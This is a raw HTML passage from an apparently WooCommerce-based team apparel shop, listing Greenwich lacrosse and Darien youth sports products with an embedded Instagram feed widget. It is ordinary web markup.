	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg" class="wp-image-2903 avia-img-lazy-loading-2903 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Rival Team Jogger</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2902" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2902" data-product_sku="WEB-GHSGLAX17-UA1269881" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Rival Team Jogger&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2440 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-450x450.jpg" class="wp-image-2441 avia-img-lazy-loading-2441 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-bumper-sticker.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Bumper Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2440" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2440" data-product_sku="WEB-GHSGLAX17-STICKER" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2440" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2957 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-a4-34-sleeve-utility-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-450x450.jpeg" class="wp-image-2959 avia-img-lazy-loading-2959 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/A4-Royal-Three-Quarter-Sleeve.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH A4 3/4 SLEEVE UTILITY SHIRT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-a4-34-sleeve-utility-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2957" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2957" data-product_sku="WEB-DARIENBR17-A4N3294" aria-label="Select options for &ldquo;DARIEN BABE RUTH A4 3/4 SLEEVE UTILITY SHIRT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2957" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2814 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg" class="wp-image-3614 avia-img-lazy-loading-3614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Locker Tee (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2814" data-product_sku="WEB-DJFL17-UA1268471-WHITE" aria-label="Select options for &ldquo;Darien Junior Football League UA Locker Tee (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="2425" data-locatornonce="1e042a4d1d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_c